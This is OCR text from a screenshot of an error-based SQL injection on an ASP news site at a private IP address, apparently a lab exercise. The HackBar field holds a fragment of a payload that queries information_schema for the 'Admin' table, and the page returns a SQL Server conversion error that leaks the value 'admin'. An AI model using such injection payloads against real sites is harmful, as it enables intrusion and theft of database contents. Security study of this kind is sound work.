 mssql 报错注入
十种MySQL报错
Mssql显错和不显
新闻发布系统|AS
172.16.1.12
90%
搜索
Most Visited
study
tools
freebuf文章收录
github
problem
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
from
aa.information_schema.colu
mns where
TABLE_NAME='Admin')>0/sear
ch.asp?key=11'--+&
otype=title&submit2=%CB%D1
%CB%F7
Auto-Pwn
Enable Post Data
Enable Referer
新闻系统
国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留
星期一
您现在所在的位置：首页 >> 站内搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
/search.asp，行 77